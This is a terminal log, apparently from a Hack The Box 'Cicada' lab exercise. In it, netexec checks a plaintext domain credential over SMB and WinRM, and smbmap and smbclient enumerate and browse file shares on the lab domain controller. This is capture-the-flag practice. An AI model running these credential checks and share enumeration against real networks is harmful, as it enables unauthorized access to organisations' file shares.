 ┌─[✗]─[kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
└──╼ $nxc smb 10.129.233.79 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
SMB         10.129.233.79   445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.129.233.79   445    CICADA-DC        [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
┌─[kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
└──╼ $nxc winrm 10.129.233.79 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
WINRM       10.129.233.79   5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
WINRM       10.129.233.79   5985   CICADA-DC        [-] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
┌─[kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
└──╼ $smbmap -H 10.129.233.79 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
[+] IP: 10.129.233.79:445       Name: cicada.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        DEV                                                     READ ONLY
        HR                                                      READ ONLY
        IPC$                                                    READ ONLY       Remote IPC
        NETLOGON                                                READ ONLY       Logon server share
        SYSVOL                                                  READ ONLY       Logon server share
┌─[kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
└──╼ $smbmap -H 10.129.233.79 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' -r DEV
[+] IP: 10.129.233.79:445       Name: cicada.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        DEV                                                     READ ONLY
        .\DEV\*
        dr--r--r--                0 Wed Aug 28 11:27:31 2024    .
        dr--r--r--                0 Thu Mar 14 06:21:29 2024    ..
        fr--r--r--              601 Wed Aug 28 11:28:22 2024    Backup_script.ps1
┌─[kmxbay@parrot]─[~/Documentos/HackTheBox/Cicada]
└──╼ $smbclient //10.129.233.79/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'